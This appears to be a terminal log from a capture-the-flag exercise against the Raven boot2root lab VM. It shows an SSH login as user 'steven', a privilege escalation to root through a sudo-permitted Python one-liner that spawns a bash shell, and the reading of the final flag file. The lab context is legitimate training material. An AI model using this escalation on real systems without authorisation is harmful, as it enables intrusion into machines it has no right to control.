 root@Kali:~# sudo steven@192.168.1.110
sudo: steven@192.168.1.110: command not found
root@Kali:~# sudo ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Dec  3 21:56:00 2021 from 192.168.1.90
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# cd
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#